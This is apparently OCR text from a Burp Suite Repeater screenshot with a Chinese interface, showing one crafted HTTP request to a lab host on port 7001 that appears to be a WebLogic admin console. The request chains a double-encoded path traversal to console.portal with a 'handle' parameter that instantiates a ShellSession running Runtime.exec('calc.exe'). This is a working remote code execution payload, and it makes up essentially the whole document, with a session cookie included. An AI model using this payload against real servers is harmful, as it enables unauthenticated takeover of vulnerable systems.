 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.43.221:7001 ?
请求
Raw 参数 头 Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePag
e1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getR
untime().exec(%27calc.exe%27);%22); HTTP/1.1
Host: 192.168.43.221:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=0SKX9dEMaxLEzc0jwrQXVJw1SGJ6x4Z2c0bZS7sofXwZEP
K7MsY3!-949599765
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
? < + > 输入搜索字词 没有比赛
完成 0字节